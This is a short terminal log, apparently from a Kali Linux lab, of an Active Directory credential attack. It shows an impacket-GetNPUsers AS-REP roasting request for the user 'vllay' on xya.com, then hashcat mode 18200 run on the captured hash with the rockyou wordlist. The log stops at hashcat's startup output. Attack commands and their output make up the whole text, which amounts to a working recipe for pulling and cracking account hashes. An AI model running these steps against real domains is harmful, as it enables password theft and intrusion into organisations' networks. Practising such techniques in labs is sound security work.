 ┌──(root㉿kali)-[~/Desktop]
└─# impacket-GetNPUsers xya.com/vllay -no-pass -dc-ip 192.168.70.137  >> asrepvllay_hashes.txt
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled
for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
┌──(root㉿kali)-[~/Desktop]
└─# hashcat -m 18200 asrepvllay_hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The po
cl project]
=======================================================================================================================================
===========
* Device #1: cpu-haswell-Intel(R) Core(TM) i7-14700HX, 6387/12838 MB (2048 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashfile 'asrepvllay_hashes.txt' on line 1 (Impack...LC and its affiliated companies ): Separator unmatched
Hashfile 'asrepvllay_hashes.txt' on line 3 ([*] Getting TGT for vllay): Separator unmatched
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c